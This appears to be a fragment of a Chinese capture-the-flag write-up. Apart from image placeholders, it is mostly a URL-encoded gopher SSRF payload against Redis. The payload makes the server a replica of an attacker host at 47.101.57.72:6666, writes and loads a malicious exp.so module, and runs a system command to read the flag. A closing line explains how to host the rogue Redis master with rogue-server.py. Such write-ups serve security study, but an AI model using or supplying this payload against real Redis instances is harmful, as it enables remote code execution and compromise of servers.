 gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252412%250D%250A47.101.57.72%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A然后将redis-rogue-server中的exp.so复制到redis-ssrf目录中,并使用redis-ssrf中的rogue-server.py在攻击者vps的6666端口上面搭建恶意的Redis主机。